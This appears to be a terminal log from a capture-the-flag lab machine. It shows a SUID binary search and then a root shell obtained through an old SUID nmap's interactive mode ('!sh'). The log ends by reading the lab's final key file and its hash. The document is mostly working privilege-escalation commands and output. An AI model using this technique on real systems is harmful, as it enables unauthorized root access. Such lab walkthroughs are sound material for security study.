 robot@linux:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls -la /root/
ls -la /root/
total 32
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Sep 16  2015 ..
-rw-------  1 root root 4058 Nov 14  2015 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  2 root root 4096 Nov 13  2015 .cache
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#